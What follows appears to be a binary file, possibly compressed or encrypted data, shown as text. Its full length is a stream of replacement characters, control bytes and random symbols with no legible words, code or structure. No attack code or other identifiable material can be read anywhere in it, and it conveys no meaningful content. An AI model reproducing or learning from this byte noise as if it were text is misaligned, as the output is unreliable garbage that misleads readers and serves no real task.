��:���Ӵ�������U���@�OBn�ڸ���u��n��jq�`T�Ӧ�B`�v�f����/�,`��7����%.�+w�L��V6�C-Su��\���9��2ݪ�RT_K�:1�r�����l=�i&�R V<Ω��kJ��G���������Q�N�!=�!�5��b�PD����1M"kqj��q(?���t���%8=�X����I����7G���1?����SS��V(����0��K������_��H�?��f�:�?\�wT"�g.�ƗN��qo{Z��G�ZVZC8��3%$��}Uײ��P?�2�����D�^_��܋U����(8lY�����;�f,����O|�C�tl�8 c���i*�l�o�#�$�,�}oQ���4fcD��8���ApY"�J�Z�s��	� j/§^�4M�.�~N,=l���kJPF�aK2�@%����C���*�JLxHF���b�E�~~�����jM��E��"�G�p��,u�� �"U�Q�Z�{1�@�z5-z͆?��j���C���c���Q��BRr���ŕ
W��Ze=|dh)�HyQH�������4u�k*��C"00i5b�����2��įlT@q���V;�@�)������'�+*��]:�/8\��,�1�V�v��R�~C�v����Շ��l9����g�t�8�E�J�m]��rҿ�:k���ʜUt��7"BR�M'RƯ!H� `�>�0��'D[˥�S���S6���7{��%�yX��6���z^U���ԎyZ<ӟ�_f�͜*��B��j�+?Z��*���(�cwE����3�� ��7�&��!�mtN�x��	�>�a�&�qFL����tȎfs�Vz�������$�-^W�,�g��nr�ϓk��MW�>څ (�=�m�V6�2|e[���Tl�g��҈R#y��C\zn�xO�5��U�������q�~�HW�������!a%�[��i�m%ۀ�E�$4X��0y��!����jy����}y8�����u?�1��]���c�'QLT�߾�n/�tɴ�A]W�j���"�gZc�Rf�E�%��6ε�W:��Z7̶]}%��ߏ�*�$�R�"��!Uf���U�K���oK�Dv��S�� �N?�̊����)�T�֓hI�'53� :/9`r N�	{Ζ9z5{�ӌ�8>�0��#R�M��ⷫPϧ���F+r�>�O	�*����2�m���wl��i3L���� �x��^��<���b�_dKŊ��\����s�f�|;�Z+�pBWW�B��>�pn�C�dkz��OY�5��� ρ*_�5�cH�F�������� �4��U��c�v����I��w~E�[�,��dX�g\4�8���V]\Z�@�y$�#[xԣk��8H�yfxUH�x:���xm��a�:XO�bb�$,
��#��Q�fDd��wMBGc
���θ��Q��<�4Tp�;��E���8p�,�M�2�~܇��$_^�"�P��R-P���z
�����]e����m-r.d" "���F���=����N�lBc6ि�U/ޅ-*�)�HB���0/|i_�B5?�	�)��d2�Hϛ�]1t�f�\A]�����.�ȢdCh%�=�n}��+-��ʩ��.���cT��J��/Os��S�֭V=(�H�(�J$>�㖷t�����\џt��gЬsP���x��x��3O��2�z\�#���)�p
�Xʇ/aC�˽�å=Is7���`�X�sd��>�*�o�rL=������j��1���IhR�_��@����1J�Y勻m�g79������Kѥ���]��aj�Ƃ^r��kd�.e�:�����@�*���"��o �c�G��kԁ�6�@�f�����R���
`4�9޿_�
@�2��m��h;:&8��?_��Oކ"��Vq@�{ew^fCڕD<.^�զP{��6�4tvKH2�����O�B�l�~�Cw8+�<�M��>�,�z��21�&rh@#���'��]h�r�赽E�Д5�F���\���lzi\���+Xq���x#k��(�Pc�'q�WO&�i��,���r8 �;�*���:�ӡ����UY���$��[q6�رI'�&m�������{5?)��ʰj�����qѦ]�z�!�K���8A�ֱ��v��YTR�d�m���}�o���>4@����_ej��zu�s&2�gw��?R��\S�`e��0��ndR�0Ax1�>�8�fJ�@�b!Z%�Z*>̿�9a�F~v��=�/=��Fa����U�ߦ�=|�/�,��F�/��������*��ܼ�ۧN�>S|
�w���%:_g��>�~�y�� 愝�}��.���Jiη��TL05Ue�����=��41�_��b ��w1xt�͡�*��>���p\\����.�#?�7߅��\� 6kޭ�=^�-��G"����!�
���uj�����Lof����V6%'y�i@3�6cz^mڻ���g.F�|W��"s0c�ֺUi՛��V��e�x8 ��K+��yb���#����CZ�h�������bӮ�z��-2��-�޴��C��ev��	!ކ�rP�|�a�n�^�D�iJ�� ��ټ��P���Q��|Z �L�o���N	3�`G$u(A����L�=N���ӎ�d��~ ���	o��Q��C�ɣ���}��2Y~p��1e��+W�@�"$�P!�*�<a`�[�c�]�ɲ�Xm[6$p3B֎�7����-�+���� �bL�)o�Y�>+ө+[�E��|6���'%�z�*0ݖ�BH��A/t�KWE~� �d�c9�Rg���|�fԉ�����I*�M��pP����AO�	MoC���q��w-5����Z2�����i+��������4!�~%��ςh7��z�e�B��G�_t�5�9��3bg�SK|@�ę?C�g2P�D6S�
K��@=�C!wC��Cz�we�b����g+�I�ҸX�z��Ω�v�f*2�b���ݤ�ըϷs��2���Y�3�!���4���[�Y����e�Մm؟>�{ '�-�b�lk0�M��� ��ޘ�_����Ϩ�\Z2���3�c�R�h���H��g�q��ui(�6jK��Mb��al�L(A���w�����i� ]ɞB��R�z�a���g���xL)h=Ǡ?�����%�J�:��~
[���v�n&�rm#]S�}h��e��J��
_.x\f��=�}�Z5w�n�'c; ?;��T��{K�@�����B�%�ʎvX�*E��˅I-�	�$�cF���F�eg��gT�Bʂ��h�Pqͪ��!�L)��˦a�eB%nB�(_X��V�ڏ�1w�����1m]����>*;�H�c�$&��hG;�k���^�GoݕŇP�b$v�`�؍��GY���w�u�3He��M�j�YvلX�t��&@��>A|���"h��������n�&�7�}A�F�I��g�C�:�õ$�1���1%�KW0��¤�A��i�G\u��z�	�<����F+\�f�x���ZR#^l�&�]�$P���d9ԝ\N'�u��c���Pț%ڳR��|�傹<渿 U19�E��?��O�WiϗdA{̃ߓ���	1&�/����x턞N�j������í�&z�����ޗ�nY[�ꬤ�}���k�k2��k�r!��.P_���X��e�b��$
�u�ei���R������ל�w��Kv�A`��57
�q]p�)Ӌ�=B�N���<nL�~41j�� �%���� -�5�:���,���w�Ϋ~���y#z��l���e�R��k�Bl.N�b�(���ݦO�s��io',|�� �0HO9�M�n�����J�{�����3�<�gm�M�٩�����g����Q�=���jb�kB-o�I�2���З.`��R.����>�b٦��1u�$$��6`�p{B*��F���r��u�xf,�`~�
gm\$�?�^c�ez̩$��9Q;���<��$W^��$�L��dX
�ᒛ��i&TP۝4Ak���b��8����9�˻�GS���5���yBB�b�!�}�G��Y�
�54U�%|���N�v闻V˭�$5�N��lXu`�`�A3r��*쒱鎐�~���N�783�QB`��5�?
���Q^�F+�\�+u���).E���d��A� ���.����dR��s�J��<X Wӫh�O>P��I�i�·@�f�ǈ�5>֝K^�z��]��7��'R��d;~��Ǯ�%3��6�B��]����@�������5�`���Cra�]}��Ōs�e��$#6dRK�� w_i^��1@&F;��32����ۉ�a����aqR�g����3%�S5Q��E��~��l�<������%��y.��'�(�y�{�%��SɍoTFA!����I�����UN� iX�Ț�V%�!��K�,�T����A�3��' (�/��Ԉ�	�)(V�G�y�93G����Wٴꘪ@��$�q��Yi���k�@MS�@2�3�l�|j�u��X�LǍ�>t���ģ���ˌ2ۘ������}Z������V���[Z�uhq�nL�V.����`xF6ǜ������^�d�ky�I���W���Pd����R̼R ��o���)�K�)â9�������� �!��Y!�2{^���Y���sV�Y��S���((�������S��p7��n6��w	��T�N��T�&���a|���._��脥�)�6osLM8����#������S/*ۮ�P>h��j��DÐV��w�yiSA���XK���Q�9R�W��+��+	��ͤ@��Ԟ����n��7U?i��'}��x^����������C�.�2�t�����A���G��n�\Go!2�bL_I�6lZQ����~p�Ѣ������բT�\i����[pS��������7e��M`
K�މ7��{P�m� _�N �n�fu��#h�΍x#SE�����j1�׳ޜu�?x��C@������ע��O�� ~Mz5]t´KjQ�{�y�����KuV����;=�6q�z�������z� �!5�<ޮ���,�e�)HX6���[���Vf2�]`�	�;B�vC�N��K�dn]�g��|Z�
,���v�V�����C$���1��rE? ����d���dJ�2~��0^�^�0/�6��A+$�`J�������I���^�1��H�i�p��.���YJ*]ニvM��}Yr��{<أ:�vY[��#�6�����Z_!�%,g���������_���KU�qr�����p�f�W\k+�#�N9�c��2�nט���ai��ֈ�7I5�Rt���B���u�v�a��9+�Լ�Q�Sց�8��Z���~���n�ߞy.*��3v~����-"\�THӘ�%�ӌ2n�l}��/a��B~<vR�d�gX;H'�`�0�C�;I3u���@;<Br�v�5��k�>� �)�|f(;���5��3ק���ЋP���ٛ �v�� ��2Rt|��I�����=F�W�
�+��1��?OמS�{�(�����zFؑ�H����ca" ��PO:�H�=q�
�����:��~��6ƃ�v�7y�DZ�7ln�lq���)<�qhxoVY��]\|VV8SZ�o�?�4R���i�1���D�r���Y�y��g�X��n~��'�_ś����q�Ūĩ�H0�nI�@	���7\�R��o1?#��E�P׈���9�>���j�=_��6��YW1:WʀZ��X):�C2�u�0�T���.�)l���|9��UB^j�����K��y��,fS�{6,�M;�!��`#����%�.���w�;׀�-[���ؐ(�UP�Y��>cP�F�Ic�
����sz9�����wUʋm�S�̝雷�k�{�O����*Om��A�a��4a�tYl�3c�^bө���G�_6RmAR����#�˅
�q8�9�ͻ�o�XQ����W<6�#�z���L����eݺ>w�<�~�̑�e��8���f[G�T6>q]��
k��h-��!6!��7���'�e�
8C��BZaq0�
��26��6�<��5V.��WI�ʒ��p��B�M����(��|p�dҫ�W������F_�z�@��1���qB���:�e��=�ׇ�o��+�+ԕ%�K�u���}Ʃ��H�`�0ڐ0�pk���ٽ�v�U��[�Ůs�9Q=�I-fɷ��M�9�@ 4���!v:!��SYH��'�Y���"�=��� �4E>�΀�)ӭCS�������.�=�����o*+!�Au=a���q���VR��7Z����ȓ7$-�+՜W�h�N�!lM�*���w�1���'&���_S����ʩoo�p")Q�����������n���je.�K��6�-|J�ɧ�
5���8W4q=��Ԁߺ�H����j���R&u`�|wG�6J	]��?�U���V��\o��絊�jk���R�f.%�F�cQ�r��~�T����ڜ
�_�3BIvb��,�u>NYA����2�G����ބ.>����u9��Ÿ���f�=)M(��y��5�O߲^��ΊT�@P��fA�A�M��W��� ���v��6��+7��t��_��`��$5H:��*�����I�k{M?� Q!���w��rIG�H�4o���ZV�g��El�R*H�yX*����f�2d���g��碋3t��B��`YJ�	\�~�t�<�0M�(�W���m��d��Zh��y+m�����b�� Y��\�.��n�s�-���ӻ5�zP��f;g��i�ڂFJ~�S���ݿ1K�XkJ��f�C��w�4q�R��9�f�C�֑�����6�A��Me|�i;X����m�D�Y�~/^������OLDdJ2�-}u=�5hL��0	�	���Oc���.��\5!v�tN�40k�,\�k7���
ԑ�D	�J�{Q�e{ϳ��.N�D�O=��R�	ZuhC�3'pHN$���v��s�Ae��/N�P����!�9��b�Cr�m�A��2xmS�g��em޺�����YU�1Kc�Z���~�!�ˉF-��[�!���&���ý�L|��nT�[m�b�	�toV�d���W���D���;b���ewR%Vݨv(#Sb红�Ȕn��6���%��`jxN��juf9�qm?5���xSFW���[{!c� dP�ڢ����0Q'_����J�w��"��S5��XM��)MT?h׉׋JB��*�K��+`n�I�%��we:8
�^яl��	�:�E�^g�d55=��v<�/]��c�-��s������>�?5�-Ф�F$f,�yK�e��D���^a�$��wH�P_ּ�l��6A5��H�6�e�Z�N��l^Hz�����NO�Pӵ�Lj6�y���Ħ}����5m�p�F�XV�]j��}��6eu�����C�hxhϪ��D#%R�����A4���b�' KBb�=�M����B�}0_Xz���i��Ԟ
gq�F�Y#YϪ �}/��':	�i`�U\[�<�V� ^�������<��FI�/��n�KUE��}y���,�h~mg�Pˢ�U�8�G���LַQ���&����˗��T��rܔ��߄�G�Wo���5�����ӡ�\kol#~O�t�l4��Vkd~�������J�d���)��Z����$�m�	NR�E�ZV}�!b���pQ�|=�yt�u��A�0"'��`a��Q���M"�L̼i1<!�T��C���G-xNx�jO�^��.!x;`��I%�W��=�qށI�ĦFo�j���������pp8�}%@Wy�(Z-���ҷI�H�J�ߺͧ�!岇{m�n����H�a+L�����윘-De�[��,1:tp�As5G���T-���44@��Bo'�e��|��V硵='bI�Y
\�5m8ǟ����iy�o	@\j.��'rk��9��pBY�^T7� 4Yg�=r֐��-����i�]al��	"Y���r�o�|U4�8��A�������/�����Y�����σ�˦p�Bfd��&%cwmtNeNV,��&�Jw0�d2]bӁ�-�f_֍;֋���R ��gt��.0iK3��<�oM#aգ�a���{������u��(S�-$�K����S��Яz�e��Xwh����yx$I�����8�K�D��@U��8Ln'Zu���h��}cQ��$��9����mŀ�E���f�V;��Kz r�a5Ix)������dynr�9
Z�xN��͑3L�uz�����Wg��b��JI����<)�����:Wd���KҪ�Qh.M�S��w���ޯQ�r~I�9�'�{���6�l���YL�~S��ę�i;�D�삝(�Xy��O�ζ���_$�����U��w���͹k���i�l�W���]!{����F� E<+gz#w��� �$#�t�Qa�N�.E�O�x�����#$�S�?	�%����!V�B��"�O9]]��^Zl\:������K���@�D¸�Y��q�sFF�U�ReW��wE.�pP5�^��8R_��8����{�ZP�l���>��^�$��3��qa%�w�K��h��XA�"�X)�������a�4��J����!0�:��k@�=���K<i��HH
<�%6t PȬ�dU�Pmz����#S`��3�����{#���E����z߉��be;�.3�9
�Zf �]�6�u��#�͆C�o���'�Z���x5g@4(�,�BT�H���.�̫[�`z	�k�Z�5���Z���
ս��� 2, EO��E!:�t���X�##=,����qr-�u�l��D6��m5�����1����,5�;����% ����OQu�p8���~~�R���rq�����E2--�G5c#/�@H�<�����J����r�zaya��G$�p)�vDB���Yvv21l*Yi7��V���,����͢$L��l$`(cFY �V*�}�)��������f�AGnE��ΌV�0�DO���]L���V�-.l`��Xv	�f2|�o�{�@z�K"��Ϡ���W/4�����]Q���G�(�[�������i�L����"
Kį5��ߘN�k�G�k/�{(��a�R٢��uA�a��|\�;��bsE7�����&�����j���3L�f�.{��Мg�Ȩ��{�+C�,@+Xm�A��k��r�5?�&�
<���L�$�X�W "�3�����9�^l��E��A��|�Tb΀�j�õbW����U:����!+��>=AHgf��m��=q�i�l;DڴF�U5��sT:�ݳ����agk�zZ��*�����4Hx�)�j���a����:��������̶��OL��J�4�?W�P���n3E �9�T�h�u�[fͿge�!�8�4Ix����Og�@��|C'Y��d�c�Uɵ�d����KW(�K捣�c-��׷a߇�O)��^�eq,�����zF�G7�X�q��l{�6˹�%;:0=ƢLGUkp�	�Dx�;-�M�Ʌ=�_o9=]�� ��V�N�����yw�ׁ��Q�������y�Ԁ�~c�7 Ʀ�(�J�歅Y���l$��4^kE�h��No.���b�h���ʦDL2�3� ,���O��j����h�g)�yby�E�-��G	d������=R�N������T��ᗒ?�K|~�[4~��|�(*�Gi p%yo��,7N�ں0I���W��~�`�h���
�
ܟ�V^��D�M��r'�3�ꙷ�P蠋U�J]C/`� _�i��:�|| p>N�٦ �7^ ��2	`հ�C�6jy�?<ё�����zI�Y��`��_��omѡ�!����%������]p�<��G<��B?��t[��`��mO�2��%����WMg�}���]l��~����(~�s����Ō>܎�OB�}R��hu�I�<���Z<������n�&�/EP��-kqo��ye r�`�`'r����J�\��]H!Z��.K�	V�Zi���k٘���S�\�pp�RBͼ��S*<5��t��Q�V~��b�a�6L�D�P:ځ�a?9E���=�~ݏ5 ��)�Xo�u�0�[K�rqᇄ�n�_��&vL#�����$�P��O3��G�0�ۧF��l�7����eZG��;���а]�XI<�p B�,��g�����^�D���EF���U���o����h	��0���>Id��֏��!��8�+B�_ߥ?ঙ�7b�ۺ�(h�e�μ����il����{��U;�#�ԥ]��=�:�Ώ{�?�}��r�QI�;y�X^i^"��,�_�Z�]ڝ����@�F8o*f)SĠzR�9��������&�fjq�� �nAq30nu .&�&�R����d�@��`r� �-���,�^/�}\�$�#F�5J(%P�$�
<�x��8�F�"r�տ�0�� ��h��':}n+ ���2�~a�.����s!4��+�I��^7�H��RM <�5L@��k_��q��KY��j�U
�r�L���*.!!&�~���c�b���y�߾@ۓo�0S�
ψ�0*�?q��-��"1yK��Q��aY���|߿��4kV���C��7DS�|�b�!��w����&[��L�>�A�����03��j����%����0�B�}������8�TZm2qV�jo�P���ȯ�8��J���'�|6��Ǉ�R�t(�5�wF_�1�Ɂ.-�\���||�U"�B߰}l�vD@n[�9&@�Z��"�&,��"����>������+�hZ�h�:��ɐ��;v�&:�� �r`�y�^Nn�߬#�`ytI���|¬o7�;.�����uf�C�S�!��I>�Ϡ����U���kq�{u��������c��h� �u��!�vO�SI�� 9��uj̈'�{�;� �������q��.n�����-@e�*(B���p�;>���� ����owX{U��(��Y_M�0�����.���[,9H��?�Z������HAx �R����H���#��E�llDG/�Ur����?�����R���A�0�Ltcq���7尿O"�L%��f�>�a�#��CM�b�x��?��G�2�ͧKt~m�=l�`��]~8�������f��B�K{[,߲!���i��pt� �fa�zJ�ۏ�!�R��wyt&��A8���ʔ�Qu.n��n-Jk�ȍ#�5�+o<����[b�(�X��M$x\���A��0ލU;˿ٯ�[��uQ �m&wc����s�+�K&�"}��5�5]��4?����w���� ��łd���P�F����J�͒���\&0KS�p-'
&���y?���Ŝ�e'Я�]>։?���sJ�h��B��d)xX�W/��!���/��r�um��xP�h �+��`%Ԫd@񨯆��a�@꿢[ δȑ��^s����+��D��	S��&A���*���3��� ���Z�.��h#Ϡ� ą�����H�l/��'� 椱����
b\:���S�n�5�
72�����0��f�1i���|@���sl޹1�.�0�.\Q_N�ZʻnaҢtG���F��+�:L~Y���^��q�!�$��Oo+��&�i��k���W�2�ˌV��]�N��,Ug$�X�H���)�k�wz�>ί��^�.G�h_V]�����%�75��X
u������.��(���� y�|?˚�g�1�	Z��5����'&�z�ЏK���E�H�e%P�NOG��J�>bE�3���[���݊�W#Tm\W�mC��>u_�oA�Q����Ʉ8C�.�\��DFF[ �~��n���'-��T��������|��Ҁ66\��Z-�`Vi,P������� ؂�(QIE�x�3y��}9�=����f������B��ܢ~Τ�$�wR-���P��y���>G�����YO�q���l@Ó��U(:��u�`h)墡�(�z~ֽ!����,�N}M|��
��濕�
���0��h
�ă�������ׯ�	A�Bey��C�

ٶWdӏ;Y�yĤ�z�,�̌�h1Y���dQ_]�C0�r�Bv�)v:n�գ��`妯{I=o容K��iEc/��k&���:.� ��܈s$�jV�y'�*�����_��~_m���[�!�FD�����s֕�Y�^��sZVZ ��ZI��|�Q {�/�P��h��+��p~/��'+��Qթ�q��\R#����VZH����(�{Y���+X�+����Q��wz)C@	�`��=<��kހ���cp~u�I�O	p���j�x�p	&�U���#nY���`��.����ǀS1&����r��W10�*|GL$�E�R��,�N�-�Ut�XuK���ؒrP���|Ӏ�d���mm��Ḧ�O�6�a^ܔL�h[�bb3E�g�����-�0���nS&%�:`F���4� �������x��L�d.��&/�����ŠC�"�[��ȭrV<�D����`�M���ԃ�q��(���B���W�G|'�%,K���h� }�u��$5r���I��8��+�����
'0B���pB�
�B����
vv����'�ۿ�"#�Zf~��oÎ`�e@������|X���Ҭ<������o�;�D�l�<�G��w@��O���Β�"Q�6ݸ�Q��c%2I�h�dq]�� sk�9�k�[\G*f��
��3�oR#9q�����x�)�ۗ�����
"Xs�?̓F�?`�a�Nʝ���[ے"&iD���Q���}8距�/k\�n�����^*f5�Mñ�c�`6���K&���4�9�.�v�,���&g������.�uۨ�	LJ�M0b�*�VvFb@���ٔ;v!b�w	p"���)�ƷD�<Ϡ�gq�lf1�}�c���Š�q���k�7�N~#�c��]�����b*i��������
w���w�J��[$�I�F*DgD'��G����BQg4
���le��
�V�ď(]�l�C�O�o�\�����ƖB���J��GEv�#��&B�
L�\{CmE�6�ՙg<M�$ߵ���<O D�i�{'c7�$:D���\��r��a��[`v��M&	�6f0�[�_p��^v��,Rn�N8�+�{�*��ۍ0���������
�9��h���?HHA�\� Sx�+#��� �D
����K���o��/�%�p��� ��c��N�@�-�NO��)��_Nr��*�W[c">�����z�v�����>�	���x���wIH[Hι�����L�K�� 
��p���f��qz0c%�u�<��+��U���ƞ5�/!���"gd	}�d{�����/1��	�N�VE�`��n�h�I�׽uv�#������O���k�1&ʈO*�}kZ҈*��M^LFr��z:��A�h��d&��NG^��tJ�0q
�R9#-�[!B��?r��?���~2&�8�˘����յ�iO#L2�����̀K���JZV1V\ƍ1��l$���m��H��L81Y|�{|��{�蚜\�H���~���M�]J	��}%���|i�{���;�/�ڹ���!�;*�����ƪE-n�FO�ʒx��\�&�l�=1]��&2et���7
^��r�����k�(���r���&��C�ڤ����j���W9��j�����$M�ˠ��?��-�d7�U��x�CIJ�H.BŌك��4�m"D�s��k�'Y;z`�|9���O4I���������9���=ȩC��޳F\&�SO���Rߴ�&8O]\'��. ��~܄������5���q�>�� ;#������і�˓�s[�N���}�`�|��ms�m��0[�	vs�[�C����4ix�2^L��E�jAf�0��T�HhH�g���{��x����֙P�7;3��R�I~`�QOH������ƝWs�g�*�S�r���s�=2|�����5����	�(����������4�����pͫ �Y��H��������
x����n nU��!�b���g��e7 �	�VI�o�f�\JjyXAݬ�uN	Wea�0�ߏ佥K�ʹ-�z���վ��O�$L_���tW<�_!\��z[}�H^�j� ��.+ƫ=Gf6��b�d=\��U\n	5��pT����M�._mN�$�����nz��˺9=Z���3b��>�E^:|)���>+yp����!l�k������A V�~�hq]�\eO�Un��U���2_�Ӭu�.v?�`]���f2���DW=T�$����H)�-��'�賹�,1���)�b
D�#lT�O�B�a�~��Ï/�f�J-�;_-�i��^�WT��
hcd� 9�gc�$^�"��&_D��m��Ԯ�N��
���EU�?i�A�%d�&�G�]��}{ƈF�g�2Y�.�'���"�<�-3g��`8@��g� c-&��[� *㢧ܽ7?qvUf5N�Y���K�wL��U�j�����3�k'y��P4*7��5t����(:�\�q�or���utߠp����cX�9iN�bK�*���ё*5���q<VR)[W_��r�MNe���?�R��X�<�ɹ��y��xw؍[�=��\�~��^���_��V��T:ۗ)�S	�ϼfx�.�9�yc(K����Q�>K�]��9������R�/��e����%x��N���K��J�c!�e`�����8����B�E��r/������e��|� Ϸ�[�J�L�2ݸB#�BA��j�(�n���a�s��K;R��#K(���BE�����̱���eٟg4C�L�7���쥁�5G}��\���B^���#Xɍ�"/�|��Q�O��;@�X������o���I�g>���Ye������2�D{#c۲�"�z���w&��HgM�o6���ȶѤ�YOa��Y���&a�0F"I�ې�+2��@[��p�ms�7�jd[!��V�<b45Ƿ�Q WWo��Y�zJ0����'���e�����)��.4�ۧ}�O\l����[�D��[\��X�aSL���|�w�K�3�<CFu1gJ�C�Ϋ,V9�3t�9�a���EOJ��	@t�������j�<��sL&+>_�#&G�>�$-��h��Ӱ=�nx\#�zQ0�U�׵r��wa����Qz�p&�Uťq����t5����LG�2��v�p�W�Th�a�S���m�,�UN��_�`��>��6Ac�6۬��rl��_��n��Xj��Es_������������$�vt��J1���^\E=�0n��f2�*O�gp�[m����̪��<[7�5��Y�֋�էFQ�kV�� �z����0Ϥ�M�srh�^�y8|��:R�N*���|1H���|p'ȴ�9� l�x]쫜Q=� �
�$�-,|��X��:ۢ���Q�A��Q��o;�����G\W�N��u�W�t�����\�}�
�� ���Ⱥ��d�&@35O5<q��X�H4�#������)7��HuLe>���"�����Q~�Ak���Uf�\f~6�մh�d��ό�4�ˤ��%�������g���}�����"�f�e��n�R=_��D
S���,p�֣x�ѡ�gO+mI�'�~�^�r%�M�1����p���^4>���J�.��U�`G5h�΍H=JOs��z[���7"	ڡ*v�;�3��!����tK�ъ~�T$�Ѡ&��Sg`�ڞ�o�d�����M�Z{�������?)��d��gϾ��{_qX��spۭYը[Y!�;�_��9in�ٹ\�gCos��HI���H�~��Y�F�:x�����Z�������V�y����o)no��i�̇��DiLQL�d���ܴ�'w�����{MN�����P6�9/�o�W���Ư`�p�[;�UX�0�I��b�Ə��0	�_�Ȣ�?^�f�O8G�Q� �K��g��Mp��q�M���*�*_C�{�X�R��!��sG�ֹ�O�ar4��Y�0�c}3�ݖ�9�C����%���^��]Lgy�P�l@]ЄN�M�f�m�(�2���[�Ha����М��؋���	��FO���7u������(���;��b������JK����{����G��*6Z/�{@��ID�V�}�Nru�gԻ�n�X��ቲ����j��s ��I�ɲ}բ�o�9�\�tro�E'���W����U+��M��x�(�,u�������MѻH���V����_�ZˡC�����%W�\��͒���U4�<��X������w3Y�6�s��(O<gTy8W�|QTm�!��i��-H��T��e/����e�5���F>4�3����'��7��͈z�kp��=�%�ڢ��n�m�T����?��n���L��I�)��;H�?� �,'�'3����~�A�6�)�S5��0�dS�1l�2�OY��zZ� ��˞�����l��x��`3���ɱ��oD8.X/�z�4�o����\=�|˵�A�`�M�='��qȪ]�����fG�A6��^J�7vS��5�
{1�a���Ŋ�EE��s�v�!F4;
��l�J�}��ڨ�j�[�U+3��)����UE����Cv�Xy�)�t�0���=B�U32�!ߟ��8���0�\��]5C��z��*�@W�G&�a��d_u�U9yX�'����;���C��u8&�l)H5ti�� ��p�_�!["g���7s�1����2m�� ˋ|8�0��eMm�R)m�i�A�~��}K�XB8�!�)'�RD���:C?�	�!���E3���>�'��A�S��V�'葧.��vH�8�X�"KUÙ��R�)�Aȍe��|�ʃ���eP�����dkۆ�M�J�*��SvG���1W�z�9M�����~R��v4��\t��C[h*񅮶�)P�מx�Ρ���<�G��t\�~�H����}?[Zc�����D�"B;|4�з��zQ}j�?/&"�Mi��x(vQo���-���a�Z�\�g����}p�A݅P!I�Չ�G��D��%����R��$Z~&ܦ���=�fw�8����#N��@(�TZ�۳o(�ݭ(����J1K�Ȋ�W�
�R����Y)��ep���6@��JP��ԃmʽ_	��Υ�_�h	��Se�|c
��'��K<��32�@�|Y&̊��9g!$f�{���ol��fW_�&��{A�vߣ_�Ai X��Mֽbڐ�}?y
W��>h`f�w��.��ʶ(EuM�84}����0
J�@A(�[%	i�}ވ�ނ�D����n��R�A�TȦ�6�}�����d�-5�����y|��,Y~c���+nx��A�IY1��l�J\u�����"<�[�����S��1����`H<ÄV%�m/�RL��-�%���RIg�=�� .Pi�^�ؾ�.��4�T_0K[M�Wg��0�h�@A�=Ж����t5d>�s{q�rx�n��I�Y��d�J��`��D�N��">p�)Q�'ZZ_K�n�Z�tp#J�׃�5���;���_6��S��Pn�n����h.��9����Ah�$����R�4�E������h�`r8�#N�ޥb�#����/�6����S��s�s���J<({&D7�@[�|fu4������jh~V_ʘ�c�_T�V����l�r[�#X�S�?I/I��B�Q/(_��1�pm��i���qʨN�;�?'�x�G��]�%�^��m��ݺ�;�3�_#�=�ރ8�Zb�(��z�ST��\��Y��TK���Ya|��ap�,[k�:^>u�7'��px�Jo=���@c��%�o �^>��儮�5/�`��]ئF�]Z)`ܾGh�a������Xk��f;��[-����8o�s��r��ֈD�.:>z1��X{?Gx��W����p�׸C��f��ed>��t����� ��7����f4YF�gv���ls�r��Z���p"��S�}
��s6./��^�Ѯ��Ыx����}�U�l�Ԭ	Wɀ�n�,��p偢�*B����r������������i�o�U>P����^�)ݘ�Ey���6-Ug(��R�w�6ȑ�PX�3I��1k�H��?���ʲ��K��3�6M����F���^�5��H�΃����?�2#��g��γǳ�&���9	0%K ����C^�/�p',��&��i2�����H�c���g���dP{[Dp!�ۺ���"��t����R��R?�tL,�p��&`\5�n���O���'�~��P�2O%d����F�|���Ck���;2Ur⿀,5��qi{G-ځ�'���X�o
�d/C��(���Y���P��3�/���h��|�׼t�4��V.���Y���J}��]H��M8�ۆ���k^W��<1/�e^O�� `�|01�(�2b�w}�]�R�7w>���Z���$��Q�6��نv��I�����R��H��*�/��5�wj�7��L~�ߦ�EN$6U�`��Dw�G���I 07�
^<��7>x���!K���0�QR�.5N5����IC"f_ȓ<���;�g���N14"��Xk���蚕h�+�%M]q-%؈���dhи�Z�|��p�]�Ȃ�c�w��aAH�F�f�r�+�e,�w>�fH�jY���¡6�Π��a��:���/��Y�_�]�-Y`��ۓ�u���Y�L&xZ�'R[�"o�K<���=f��%!h/�uV������Q��vp���	�6�6hs1�G�Zѧ\&�+��K�;pn4�2�S8���ն�-Wi�EE�X �t�k�J�J�D�-?�t|>�*%��ȩd�s5�f�<{ဦ�Ex ݥ7r��|��G$����K���l��8��g���Ki�k�	I��6B�*A�����ԍ8�W�_frlf������y6UC�?M&�i����v�KCS#���+���Ib�9,�{�Y���ې_����Q#�1���1+� l:h1 {�E�פ�1��VhG�*�z�F�B��x�M��� [zȽRq	��.�_�Z�ǅʦ�v�l��5\�k>�&�}���=>���^y~��++\|�|�*�|:����^O���sl爲�����E�C�dD��,%D)#�J���X0ҹF��ʳ��gZ�E���nq�9<�M�I���(�P��]Y�X������)_��D1Bh�x�58��\U�^Kj�k}�	��ܐT�T��{n��S����0�%��(_��r��
����
��sb�;��Jt��T*�U�NS�N����/tw�c4�r�6��3�f� ��^���O�Q�+�1����-�ZB�y�ٚ�FY���I�)�\v~��s墪�T<ݑC)�u#nd&ŕk�lo@۰���q���Z�"�p\�p^݆V���,��/���թd��f}� ��Y��آ�G��9e�P�`w!��t��%K��Y�}yS�~��m2�H얅Ъe����K���ʇi�$#�h����l�K��͏������&)�pN���q���1Q�@*$�U���&k+Q:�����Q����U��4I	TBN���=b"���S>������xQ��<d����w����|��ȗ�3��E�"�R�p��xG	��Ylho��3�/�ۅ�U���D�����(��͌��Ĺ.s['�ms1����}�}���@�ߴ)�?�`Kx�{���5N77�9\����.M�v\8���S�ªy^EFd��@N��G����0�߫�����������gxdCI�0�Y�|y��N
]���DŞw�o��q`�	�����R���C�G<�Rg��9�	�qI�˕*��N��~C+'���|��(����Z�Q��2��mK����]4��yTS�=��"4O��E�u�`��U$�O�=�em�xr]�.��jv/��L�t���r�BI�|�z3)�m��n�����ï�8��N�kz�ЈzNgsfN��V���T�j+䨡H/T��!4Q��#[�gF!Ǯ@$�U�;O�����w�n��א��2�E�ǐfC�ސa*�{�uG�J�����M>��`2p�6`2�3�P��_+����}�V�ҨR%���9g#�f ꇄE,6��h�5�$��fh�����/+����Cf|3��"R9)7� _ ��&�A�*����b7�4����Q�k�<Bm�����Y��Nl=�|?�sߊ���E�J��1�H�M=N�H�}\���9����5�b�TC�M�Z����=�(�v|&�36H�+�`�`��7$%��p���_᜚t�	�b���$�=�7 ���0&���@@���\��S�_ҢA����, ���P&��ӗ&�O��u��ˡ�&m-�_�Fg��:�}�r�"+�9��o�ֺ��5�PKo0AU���a �1,��Rc���1:�ְ���?3|n!��<�F.7� gI����������s��
